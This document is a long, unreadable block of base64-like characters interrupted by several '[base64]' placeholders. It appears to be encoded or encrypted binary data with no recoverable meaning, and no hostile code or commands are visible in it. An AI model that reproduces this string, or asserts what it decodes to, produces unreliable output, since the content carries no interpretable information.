mlzjueH1bgnSJPAoLNXgB5dRxvcwmk/owvSbg2XN+u4lb5q4zeF3JtRo2HpNHbC957FPxr97CGE4l9Tzw0qfbQGj2DoWC9erD9lHc3M6m6MlgVxeyrk61giapvkos5Zkkd0uQHNFqP4GznZzGD3yaYZw/U8kFgALfAjBHEKJZz/9vm7OK38nIU1LbGmZa7RinIK4UgowSMBfdlb6JTsBPCgqw2YEaM0LK7ZRy2eQWm0nTdOVjQ/[base64]/3jnZGtUZTavFYHyQySi1RSMF2e0YVIOMSlom5opQxfkP380dXgFk2q8jsk0A+8Y/MIPD9uV7DKATpvrIumWK7Kg3NWCp+iEGzDcQCaFiwbBpEo/JkYW9IQamPfS+MzOoICYPbFsIP5o/JNMEcTEXy08IVRAftB2e94ErcyaU5nJkkQ3tXTiOxJ7qAHQhWEPtHDkMxqppPB0YvDAbfPNzCYm/V3+RyUMAy7hV5mFgnBsigaZvh+Fu8nqy/+0EHp11f32elSQbgu+qtTBDlbU02KSDZ5n+kZZV2lJVEo+exRxwYviEf13lcSHW1Eh1vFf1gaRuqmh6NcByUbxiKyg27B8LMmmMtmd9vIEZoAx9zt2MfJgLKOYaBIvl4ynGaclPXqpd1hszqBoJrZ5WRDfqdjCODSSZNdIRYkr1MY584BRAtMfNLuMXeCE3t3/ySQTgV+SKL8ydatungcv/nasLzVwDbKc14WzxQyubyusMu2JGMa3bh31uAC9D1JNgHjoZ/ObPwyO7IP+j7UW6YdGb9sMLCaBB3ljuBF6SU7dNC/Yj4PReNqY0iLLYPFhbiwjjcXvv/WIL1+SbUJlyRXLT1qMfWEQV3XFFwUxnhDGpil3D1CwjRQYeZbaEJzPc3VO+6zvySeJ063+Gf7Ounhl29n/vZTBCyOqMfm4/cyLmYR1D8F6blYMpI0y4WZLng7w7BgSVSuLqvqxhCDmgRJByib3y4XDw0CQ9qlLMIIsDwRdf/Z0NE06wDCzqk4BlIC/lV2Xm99cHx2uLNumkx1t9xsPQ99SGri6Y73xZODRuN6aaO5rmXKcDPjDhVOD4VOmFRd6GooYjBwB1UWvRE58OVE93NRc08BS93PiCoMZTDXm/2zXQuC0cnRTE0yk4MmWeozkLpebUkV98Es4teT6rFImQQh9CQ+InZUrZKMDN21avPYuGLZGMruKoUW7T17OAWD9wpnd2uNTVJQliHfIbqvb/WJEQqpFrtsyPY7xJij8M+awEhOfdAL6L6XH74gfqvrzjFOE7+ejP8HP/Xr6JfgijDJ/c3yW0evDeRguRtG9uez3tZ70ucWReKZa1kF4DJpoyIAnJt5NIAMbfihLJ6z8YxwGP/ds6xT+VDjziXpOz7FzIAi51lvG2K8pnMORC4mGT8U7rhO+/00btqjDCJyJnOtwgP+PqVDFXzHKw2rPBkrMO07vsyIB1rjSEuSyRoeW5XcAnYBPwVoZMoQIQeKcBRdGeMJEFhkJZmEBnguyN6r5qhO4MN4xH3xW2jS+lLAUvvOsAbVf/hyZ0aTc1xbMIqWxUh7t3fHwRrKvIJPMcOxGAM7y1OaOUUnhFvCCACr11N6VjQW21OUA1hej+lx3BAlKUTiy4xkH9+44ae2HkRaFYYWCy3+kQij9oC4/0iqqrdJo7QpGuznqUmeDlK0XYcNm5Uosfef9gYEzNlYScFenGMLoOQ1Nyh6C/h79JaGPbmPcXdsfyQawfEc1BPXllguLyHJEehfyrd/hMOFlwEjqOC3Om2mbVSWdMxTByjn2sdvg6Ywkwks6Hk7hyJtXBOUUHNKPsEEh7WAvfWxoJ/9ClE4DvqyiU5JbJqWyxpK6omnBRTwu5D7ubSJ4gIYF0xY+n9/2qLPNo2UL746gvmZ47+Tq2gnwyeOz2vEB5myshEUea049FVp/qBxGALHHzimoXBzlO26yf5EPFJGb0QoRt4u3jFsuPufo6akV2GiU0MzK0xKX59ohIzrOrDfTr/Qar0I5RmaEM9N7ECqeSvMcD2ekmNMDM0Clu0qAottiN7CumLIDubtU6AsovMrCP7aJzJs1oUJms+6gypAllcr8/U7mwi7eH2S/bIjSc2BePlTsKvNk0DRhCeLDD4W/[base64]/UCK+2QxrtZOKavKpjVzAxTEdIHu7dHCVBpb13wYpHKuvBYuof/Vs4Hz5W5my8pQ89oya0f8w2SBycBZIGIyVAK56aGE/e7LcG4rowv8xwNBop1jCdP+IfOaqpNOXgsOV5HsUfRNxZxlMEAaTJ8Bgt2daphj65SMZVyHoq5iaXox2DcVUpoA7CB+sAAvCz2h2oIrDr6tT1oW0qswCm+Psxm1sgSrP9sy0exQoXUtGSRODk4salbemNrb0bPn2pS6kixYDCj1tb78CGcs3az/kjf+fUHGUweEUfos+rP9VvrvLN8L59yc4YDFR6rG6iYjZ1ly/tU0qrQ24EKbUko+4rhRoP2ptQX36/XGet/4sXn9hKp0+WDrWz6GBOUG7nXzJOr+If0He9SXePoq/7oWq/5EEfBIN5WvOrTuyIk0KdhPl+OjxdtcAzgTa5/FYRIrO5wjyoQNaBFXJcWwfmaVVGQXF28+VC2+5sQoFpZmTHL8lsxGlCCBlqMTcHRPUq08gIKzDVq/gFWEMCEE7v7wdnte+3+C9sWOSMkCFeLt+dvRm1Nvp50d0xqHv3leAtSgP14DldZvxWswE1KIpKwFA4RZVTzKHRI8+yKxcsqSAXFYomIngUE+a+q/dJ0XmUiKn1J4jeVN8mu3+5ljgfrcyEwS3KGZTpU1q1r8JdFz828kwWYO1QqeU3WZ8QxPjlApnwjidlgJ0N6X/ehKlg/ZXjYrLsZuE/jkp16EPZORqkJtjhcCClrf51JgCwOXuJeXSFLuQDRU4gyKzERrrwqgrN+IRS267leOV2Jfti7nm2kG5V6e69lWYMEPWA9T+Z272LlFwdg+puOtUhgW+ElDE82bzjVKqeLrQ5/xtWnyx+xuErLkAeMJkP6jzaabbD0PjpSGWSu+UhPLRCT1ePsaZuOYxMy6d6f7LAZXfjAh3MFdYb8K14GW+Ao83x53rHd7VsjCwwfV2DTD6UF4ah3CUhXyAqCF09yzUQ/vqFBGKe7aOZnI/E7j4S43fFOjnAV69w/7qqQtXs0pJpdu+NRevD0SBa1VL2pnbXjh3B4J+XbU8MV5NgG2CqARHev+GYgfTRwhBAfbG08JdQw1P7u80Ph5K1wFPgL4wRkSVwyr47wUO8Ie7fBu1bMi6DEtdsN0j1hwOB90ShbzU+/hwAoPKMZr0vo2Bw5Dw+8hfImpNh2vzSRIvekAfNbyPFgPuRiw9MbgGJ6KsVaJRQseUaxzogfzt/aj7F8HrX0DjbsQUwQeyDMvRSi5Yu0vLDl20kKzFSEVuppySRcuNFm4SWUkUIV0XoPJ3/bh1W0yQj/cwkCNyBO4xlTuas7u61Ph97XfmwW0d0+q7er+A8v9YCmhGT8h+knGqZOkdBGmqjGwSjIQiBRh7q3Lgqk/qjr54telh+LHOED7FvvQ60rkmaij5otfUrznGmEqLjvPwHPNtW7AGj//T5hVlcyzycWdY3ZM3xJeb7iJzozzp+c44R1RFe008C4Xtkr6rAc5FHtIj10OWHHsKjlqrvwRM9UUoPHmT5abLHlgsfOJB16ptq4/fl2GVTe20ozOo8QenzaT8lTTLc3pp9YILn98nYbJb/j0WGxM0yVa71sosW6jBXod55krz7S/3P76Eoh7KlK/UJtkEZhOp3u0h9R+mgB9tgS+4WwJgXKA2XM/4uTRGI3f/ZlviQXWI78AVm66KEK+bBSIavmOmo4pcuAcqJOuLroTnbdOzdZVZm0VWAUQIpq+iiy+UEGZ3gQ0fjCavPP1cfq5MRn9ExEeZe5GApDg7YBtowNTJyRdRZOFLnmhm2j6CYZZAaYicPPgYcMQv7wAvcDf2NlmIPGj7Xh071XTxPt0sboNrT2F0zHjEivKiP8hApLY3A/cJr1HSJZ1/jK0ULiOc198uWuF3kHEeP6Qg9f+yNK9+t301xyRilEWh0l/QmulJeX6XpKK6Zn2r4nttDTNj7DrWhpmE6DyS+9BuYki0A9OQYtIM+p2/[base64]/AWgn273EQ7X9LzbuzVOM0WUIDY0ASH/pEqnafyf6Ys2hCg76ZT1AgJaeI9Txv3LRnsWVS8J1GZjMLhCIs8I0mPnKDJ3yajamB3aRW8cZmLwz/h50QTan+VG9HX8EAKVZEerUrqu/IEEjGzCRGIdcbJ/AUk3e5yD6euz+gUpEyR5WTrZJkxMTcWbszLlPmOZKVVYqJAUSZByIEagRBIyOL3hJ/vnTxk3znng2nJXwk3a/zJREjNilEQmdTPqCylgyZ2QNPjma6mGMM0wF/[base64]/A8LPWZKNVHntsn69dOQTejSllwtz9OafM1j9AG4L2479k0gLWhssgeBq9ImoTTBpboJOVBeWCOZiAHI4g/25hQH0PrpEoEeUVvcg5y6ivMbBJLYoakxCCiRHkW5NZ0sGzwcXYlYcwWOZZ3V0O9cY+EbvI23RPqk/bAhxxfzSmQCy3YoI6yNIPSkIlQ7UpyKMpQKlUzX3mhvPAyN4z3fZPULZhEqKe2SGwyxarTU6SYyxjEInSHIKSA7RsK75teM3h2Mz+svHbrR7+G8aLAFAITu9JcCe+fCOmKApqPWQDVKyGlmVer45D6S8EWkpPfmqvmlKKxd+5WqN3TT3n2pDToG2uSAyMcDmUoIk/sUxA7W08epFm2vLfQ7DWCEw0clZPHOQtSPXg1vAC1GijgXJK84uXCbNjwqpie44nNyWSRwuACUPDPYg24uVpyAfxI8CE10ruVA9mcjN4Q12omJKd17ZghC91PXewJbgySzKaZe9MwEuTAK1nGx3/oPKCRFdl3fyJMgUpLxjYrsVP83LSUmWjxswSDAZ/fjnVF55+IzTqqS1DUB9MQJUO5ubdOWt+irBcHAsGh8EFSqQNJmglUyNSBlpf5J9FxNeDktY5V29X1aKiSFIF5PV64a/oukPvfH9xW2VLn6S3H2p11S2OzjfJr7VO7s7jRJriqm3dFRZ9/EHcxcihXTVphPYldB2Y4FIly/PGvOHLBhfdmB+SZB+3BeyJFudp/FDQSYPCmMRBIxuAaagaFllB7YCoM0bcA/[base64]/q4yvXkPD12do4jqeEjnfKsoOLwNVQz/VhNV3nywL1gsRtaH6j/78EYxuNh/llH/UVAfDW8LmO49b3Tn4QL3cZ0TntrSyniaY9/jNf3aFPv1Mhn8OcuOWn1+IyW2PG7hYJNgZ1CjQQglpqEXGlZl/OF6gNSdzqk+yIGjCfI7QMnovfNeCnq3Z7e1boeyKAdtgt87eeVqqOKkL0fcYW1Kv50B6FxpBbNyKrQ+BtUxUsyYrr1i6ZorFGC9XHJYQ3vVEAAXJSFKVn0QDc7HqU15aqLLjMr1JJ+o5bgULXIGy3Fbzp5E7aRW4dKSOPHOTBSCQ8vhlFdhmywT77k8IPLD0w4a/H8UIHV8wHRI85qRntzhBY4QaEUDLZ/fpOA7u7OVF4fxjjw7bQqbhNQqo3pnDRZul6VF1qZEU+sP2NyDpC7nia65Jqp9HQm2zYk0aj9b/YDBej3V/19XO09yjV84lRGjeYZ2lOj74smYq5T0vxWaE2GXx/fu1nZiAl4k0nhY4qlc4GFPHb8q26sMrMeT6unalD/YVUQMDA8QPaSQ2/xOMubd6RDzXqoQfPZCXh0DhOm7h3pUq5t9VVlLlOZacrwotPPFiulg6cypk37B0nfAD2q0jF74RI0WHl2ut/WPuejf4GolHyXsQEpvGS9zTzkOGDsUdkK1l/wopxDyLp8x3AUsQ2YnOSlSjgm5CG49TOy/F5nfr5sHKMuHsJrnmgj0yywG3DX+BpctoHoUipVn9aITDL2wVDmfAmuUOiEZ+Siyu0dOuUuZ9K0OUnp14OXV/nec+WVTgseXO+wT7fOF+c7swAehmxwV+MiPVLsbtTwRxH2qt5RGMr7wa7E5GEqxg93L/yn9sLcnLPtjFSnE+xmUInLXKYaUgNq+6qzLBpKkdqzZI4RvT/X2Nhv45bgZj6MrI89btu3piU3JBZpCxnILK+BUqOYtJ78GsMfViPPm5DIkPg2J1Al4GKnRRlZNjp3jyEfF2KHxo9DW1uFWXc3a5uQWxHKKXzVygOqRsz1gBPix9kSD9H6RnJGFrPUsmNmd07ZuzrcRMZKXASFzsAp1Y4No4ynVRL3lQ2Ft7Zr4/1sRCiN+tVTWKS7GITlMQWp6AfIjl5c98dbBqB+/UIU+NBSmXrXjgfe4PHrg7T6PQiQxUbZ+bZtKK1MzemRmekowRkVxboeDCOx2m3hToNBcTVS0VJ5XBBGqbbuvT+KdmZzifEnd37NjfC7w10tpiSRmk2E9ttbdA7fqCtIeuzGoO/XbTs2w63zHRzmQAa/cNS38VKjz5/HxBZEzKx4K0lwdBrPVhDDyBDuukhyvQLfqRYSIpP6jrRt+KiAOSW9w4C1A4b6aTUleSn1VPr74GHcbT/0UoRUPnuRnu1wAFcw27ax9Vu/FHyw/ONThVqcS5o/986cKLkqH1dfnpWoRUYHVd/8oHsIRIZwwkfYjg3R6w2VWUW2r8EhUCqjZT5VfOR09pgdfDWaCpO7DX8wKP+Qb/[base64]/Q89KKvADpDaRZkPR8rUDJJym7/wLvIXxMFESlnRbyCd88CQC3FbEtkFtbKcixefn8JWAyovDRs/+h/7ftV0uyFuK1r1GnWoC8Xhwhi75p99Zu8SMMQw1MyzdclbV3H+Wqbw0GZdGZk8wi3TbIJYuNB0pVfGJ3fjquiRdlvdEFeg57V3rZE7lw1dNOAEWaWrMn10IhBi2ezNYns1NmYw+rI1/QZrQgPz2g9SeEbVqMKZC96hY5U+pu8BHf/wi1FuA2bTUiK01bPMU8ofJC1Ig77QR4tx9J04bULWPPuhSjLrTiv4EGlRV1klcXq1NcQlEbdWF9a464LF26AkKwkK7v2C2bqGO7mZD3LoPtklumL0Bkuri7nlg/[base64]/J2TECj9dBv85ex5ZZtgOeXJiLoxiqN7VIygVO0z46pppfMX4oqk6b9/VMjPo2qk5wFtzUdxSkllKWHV3+nYqIonQiIdqScgbSixPOs4FVlU9kpPQIpt5dFp7+toL+Azp8/LMMoJ9pZt+Sutn+qiq7TZ+tZUuZcDajVxo/ypol5ekCSt9e0hA1AFV0RhgVV2z7gZ5T7bUCcWs32w2SWug2EoxZBBBTqmKllfxWDeUBJVuMa/Pk3thtlZZUcIaiNBKEmIQlueRisSBqQUTx2+9QUwTwt6glRydE6+31zxwVgyqJeLafjT/2XB/P6zToaybmCorG6S1pegdkeGRzud6kPmxt4son9Uw0C6gijJRUYVwp5qKMtYs9lUcHFf3olLWTcNA5DJ2ZRwk8UKs5VO0ctJODsrIinLe6kWgKbfCNfoyqIgymQsYd6SCXa6KOw9MuKvG9ACdV4afNbBURKNaoMF1h/dQQDWl/QUoPYzNH85lXpH+qi1gdumuwMXSxyqh/AaPZ63YBZF0UqPkp8PKq3axcjjvAOtrn2gEmdxzgFaJsH2Bf2rn8KDvQHi9/uh79jpAo11GFRdEc8aWb+g0mK+7wK8IaNi5HeYt7RPqZ1xKhO+HXrA7gwlAedJ1VbDSLPezMXK4GyrlgBnSYfh1mX4WF2EClqCU3tP9QNuNBC3hcD6kEPCUH5ghGO0wsaSxuCcQsoLqZJZJjxyUpks1fJVmbarCtc2ao5q0Tcx1hePv5SXkvf1xfSY/y0YlYiIsrO2lzRmVuuzL6qyXW113R4/bW7l8i7oFt/plC5NKjnKsy/W/H4tO4ARpA7vviBknrWWFeL55QUUo6M/ARQKBSd76puw8sShvfbpfx4ifB61/4I6Ht45oUuqZAaBR7eq2cAHEi5MWo/OsVUIbI7WryhtvOOl3La0eX3RC0yRO0wA0JoSdNOKWkdKYzRC/zbgJOTSkHX5IBzNmpUQGeUtB9HAKIw+auoiX6gQzRmZM95UCcly4dfvDz/MMrdgH6wCRzB4PhaUQBiB8EdlpThKumIE6lb7JhuYUt3ilLUdXM22e2I0Sd5buWCOEcLSgUpufDx+6WFczZlvLS/GH7lkRTefqIjTFUs6GH7dPP8GI03x0mUKph0I+Yav5fChxs/u/J/Cj/bNzNK2wsG/[base64]/WppWh9M/U8KZmG7BFewBVQxu6EAn70LbiApyfyY91qF5VE7UooVgmOX7xNZqdIR9T+5t5seeYQObuuL5XQHJp6cnhkirU52WInphzE/tc+iq/Yqq5+7ABUl9v2daDixbM43lVRXQRFc1sHSq8zsHwIda2TdN8Y6P66Tey/Co5k0KJOwlqL8UKJlhMTwrO9XZqTxAEnyKR62W4ykiXRUC95d/KrWfXsir3j7sRLYImk5iToki/xIm0c7U26TYQrOGrpw7WoS1cwc/0Qtxj/LtXMb1tn3yovCq/[base64]/wAyDUp6AI/7s+UMqB5Ral8uwMM/UeOXGav51hkGVJ4mKZuKRK3SSaTYbyLRWPsEt4H306QL8IvAy0QUxAzu6NDIPnnX594uGpbE7/lrhf5O3FRbbF/Ln+dumLsYXctoVrPW63r9H/uJyDJgheO3j4Sz15/y0VApBsnAPp3i/zAFRH+946PkSNQ1SjllR1XSq966I6fcZNEH3dZN8e94SAGrlhcQCRVzt1QZ/jyUBW+uq0Fcb63bdpraZzdTCdt/rzDcOexgH+2hbmUz7K5CtInchyxmkiHb9JQUQoWX5J7QhR83Q2mKX1z5HWY7C/PJcGoun1WtYLHgGBVuUQxSXqMpzR58ZiAkewQe0mi7T+zUKn5kML4fC4iQ3f9E0ssDEvOJjO/hPhoDh0RtAWJ6wOyHQIdkZuVjceAm4msm/YMUguBg44WiRZGVDmRc6+1LfO8jYCqFi1dwswHImKL7T8o2LhZxrMJzkLhrAmB/FbPkMsY4W0gV+tU71gUYiYrQxjGqHHHA9jy/3nQoA+FWPsyUcTBu26vO2dNXm6PEdm8KtR+7BAn6n2xNY0rCXMw3pwdLAR3M0pi4XIV6Dawth8+UtPoNyfhv6DqQCQ8HUDGU36P8eIlfBAn3tWkLtm003o+vU7ymktrIfYw5DY8onb/H39LrXtibicdDJTNc/hFLbHdY6zKGp51VG0x3WjyitzWPj4/lxAbB7JiqrvsJ2zJJaOmhOBmGH9687fx2URQmOB5MBnFN2KfaULOLpwvZ88id9DpXuDE6v8wzFYVzOADr5qcMWgoa2jLJqCwQYsYAJJr677W5QCixXjtnBmjXr0iNMfs0EcZJs1lBZRxvpeVCgqTMK0k73dLNMztV29m+K19Po5gzU74L7Tn57NqoQ1DyX/LnhEzChSm522PcTUEi98ws8W0ZVMf2CZnzcLiLCgE/kAKonR6LxvyTX9mXfryL2sipktw+ZwKQLnw/1vOsAm0sJPArjXs2lEY/pSjA5rS9d25nxhPvyOD6GagY9Il2qWxXf9tYn6JCjS3R607RhdX0m+U0MRcAiRqofrSheRaolPQ8/[base64]/a+LQ20AFZzPAwMyf2fzqCOxZLyG0talCFmDpXkgiAGOoVhU96pN/SZfYy0w5OujPLb49tDgWyqnqXq2vaFF6NivE3+yEzFsrhlqUH9XBpHjesydZnN6vBUagah9YkFMVzDcs8/g6l17wrZl8zbEFTfJ3QKzDWwwwtoGZDuTX+lxQ+asCzdbP0bsM2XifHDxeFrGbte6qeLfpS2Z3W6MUayr2wjQHEP32TYAAeIfw4K/YErKtQH+lb/a3dwfUGxqZVqq0eyziGvgKL3zG2FczsJfeVSJgwuICeXYkTURWQAXIqo07tE8BglgUS6Dd6lAmAPXivgLobRfYnMXKbED5FEGgxQDKlXTvn8wJU0OKpkzG5xrIoy8oYfctlve/+E1vsIlW251WSZEks4DrR/vychfnFqwF908+CJnPG9buRbCGYDaTDxinfBnAi0m8Tt9Wvtj7iq/kNwn9bAqodSdd1P+HKTKGw/7qn1bS8+WidUH0ZkfDR2oy+Z9F7coFWD5PYeHuop9mPUXmwXCFXit2klV0KLziFQeWXdM48QTp90FWlJyoUFovOkUF0/FKpPKfvZtCFx73WyRTENcUjMF2I78P6ytRoA5gc9CnmFfBlCQE2M5C3qYXPCgu/eiSxN6sYGbsLsZiL9MbgWeSwdgB9zp9hfwOPf4NoAiBsUkUwQ427qm066yN+0XLhYnBLlOFKd3CG0LusIuC/6gtj+oquZw3yEmKAlKKUrgSljugWfL0Z1hE4jPrFuE26hexAixivDc+xRLIoBjfU5Trj9ViLFaUSutsNS9HZyWKnAMb/vD/86ToxndsulSWuEEhig75AnZJqQDAUPBPn5EhpbwCKEQt6EtIoIUrn0vF5A5socA8TK3gNdXEbSJth67UQ6vM1gOle9g05r0AMxqn7/ZB6Eehq/RBabpFPz/b7y/tDXe6YDwtgNmdxTBxbKltGxpaEvY6T7MWwHT3/7UYR0dBDC2qfgASO3cFgH7zeSftzW34colvQTbPeRfy78iHodw1PUB9JRcAU+R5pDh170SbVhzJuZ1I1/[base64]/NyVv7SuqoWOGBXX4KnxhheD858QgOmYczm2qCx/BcFUchOW48uuagOhsj8P6rfzIAnYHiGBn0xE1lh1xG8ocRM3Gb6nWIf8ihGJVXtmc4/5cQDXG8D6Y0phTVF9aDotnT3s2yEFfrpwmFwKfln7MEaycx7MZWpcK5tSAFHDnxIGYDZAaLMLqp33BQua87FecuaRdrw8vnnsw9IdHPTMl6GMm+OCsUuIrYpVPXIXDfPo/sbB6cjFi3GdHruhOaJcEVxCmdqI557Db4rs6gzOCMf/Zwtz1Sl7OOX7DwAgpVRC/EICq/4OBvVz3JsY67YmT+WPURKrObhgc8zTYzwDWn94dA7NISK1HRHxqxqYdU/FD11DmN6ie4s3OA5lVjqqH29/naCU0esV/i4BCdw2JtieAV+A2XmWnBs8/C6iQDEf5zWFYWDLbbta/8OFmA/R4Nnecg/zhI7HSVLCbBcv0o5Kwq1KG/OCBDBvD8ruWDb12Rg2Z4U8w9RSoX25hn3zWHjC8BgoKUZb7Fwt+C/vSnQj8BfadQZg8mgHAyEiBgShWkXqU64SLOfqTbgrTHKMnmbydUa4b4oJ4oV0w/0jSfL3MmNfaaXwahyyPR18VZmqlmNPSifR1xJUuUE2/pn3yYgIs63jXBYouwXbaQF328i7suhi809yNgTe4b69f6Spy6cGaD4/+7QWwEJXhmoMSt8VoeD3InMexoRqSwE4owdWHiLt2jzHlrO5BVHnM/[base64]/eGkJEMo2FQKP1Tgkt5zZHQ8muvx9+a/UlNKjDudKeQsjADJK1yF2Frk1Rgm7cJLm054b9ctppy5N/MXLPLMfpCyK4BocNjyB7cFP1WQ9Z84RoHNZP3tA4YJ9fIFmwq7qEOULObI5Q9rWurXyL9zL3umudMmFoz7GFdrPOFKmPQSpQ4X3j92f/BIOKxjEHGMkX+XgUbE/[base64]/qaPoXOeNB7VMNTXsEhNDvy1DZWk//wbvAy6VfNlArkLLgGncwTlcH8YhtArwOuuwHXY/Q6mHdwqSafU4oB2Zz7Xc+mUjuaD8Xh7ZhrdaxjVUDimsbXYDfSf4mrcTFQqNPT5Fvehp3tH9j/VLyLt3lKwhgfQcepIzctbpWaHLI8d3uu6KoMJMgSQvHobgnh0jIXLlp8XbIWEI8uwaHkbitpTW/KyjIg9N7s9+Ydg44ZxUXUjjV+qpbETOcz5svhxH8pPbBztkj6Z+NEGpOuscJn590TJLK2xzvtx2FkLzXRfC0Ami+jZUkm5NGgu7uEgYLo67NRYJCxDZ8cBsQB/qlDtTklssfIG1vIrMZTDvGWqTpUfIlT4nlqgLvUIFocdRC0lbpb5BswgLbIzuT7I26iPT+DvGXF1OKpsoI6VW8lGETwYgloDmZOi/gScJlD4yrbmbRNiWPzY1OR646OHJy1LpqpV1KJBJcsSfuRFttSMWrX8o4uMj7ZMQamu0c2UKNXia5XOFLOn6A1MC0IccFt+o6TbX53Peo16aB1902Fw4p0BxCtbWF9XyUwOfX3WOFD8ReGkbvd7g3F2wSYw2yYOpTmxKY4wbbyiMCK39DDa5Wok/nNeRhw9/ArXRU17Nx5M0vc6335B1w5M+WLfLARN9XzeQVt/DJcj09tRqjbXjfB/DsF3cesQB9LLK0Ew+1apiMAUY4QPAJpUJs+EXH0Bro7Nqqidf2SJONPCzDfBtDxJhJP42gnan9doMJ/vppZCxAhb1ledfd+2ZtDHaFz0XZnmZubU26ukJSfvJ6QSb01vq7SswV6ah+VmfZjsNAx9YliI4xj8Wwjok/ry7kBejBLNZ3sbeKIlIPttetQCyD3uUql1LQ3pOSQrqajTNWOe4bWaIFuv1OO29cYZzTgs2jD96TZ+5yMj8SaMUIYaMUL7/lBtpSq9I8JWx7pXpSKHKmo4q2/pLiIp6G6g1Byrp2EsNmhNmdG83isnPBy4OceVZeSNoeHqUvMLeM/OR4DygG44q6KCJispRsA/AOBLPRVLiTbs4fZJyRsLdlZEO8hFKho0ex0kD6N5xjWHxUWEb56VGOBQuoKn4V97zY4PWHTI4tKWJfj5o/C4eKGhMawQT6R1Q2WkIiVM9525kfjfami9xC5IJm7P1P/iqlsoUcx4ISpGGwt/1uuycEOJU4EXNZRk5N6Tr8TPHtQ7igiQE0TtEyX65H1+3EAgWaeqrD/VVTYVsxGRhZ/gk5eEJKWsBYQMIN2vHJzy+BBrDEpK/WaE82PgZRuH/k3d03VM86HcPC+si+b0D9m9uD8tMjM4kSjqCg1x9bolWKOJ9JfCD3yRm9ZiZaAA3DKExM9jfUIQTCxolgZKvXe4nnSQU3zHehQnfzn/au1u4W7s2EYeMmSPmXOhYPlqxmiUOGv/OmO77IcYu/qwAhp/dtHDN4QXvgtlSROU+1mSTwe1tzAukUE4Dpk+r4+wDt4twdv0uCua0Y12XV8n4e2EdGlhTIHc/[base64]/6lOSqQQgsdbeWX7twnB3MhT9V8BWveLPhTtzpcsuM7lh4w3APKsgzq2KwsMA5EB0ZTMXoP1MrxJRs1XaHunD+FghSUNc4NyqMukjDO1hzvB5d46IALVxPCAZYb2wUFYB28M8NARyB92NT9ZTRH//5mEvxXoXZaA/PzSwoulPBVA1tBS9Mn+ZKv6n/FxNtcZsdU2SPBjm3AjF4VQLuWfdwbFpaZ4/ZhOp/9LN+DnNlpIasoUHdUZsyBDokG8u9eWNSUca1CjWMwWw54hvvW61D5REfdxRzxfDF1OOLXfRhJiFXJqOXqgVYn+z/04l0h3vhqXNutrvIDp1oqH4GDkFhRjs6BRIj6KD5Kd6e9i/[base64]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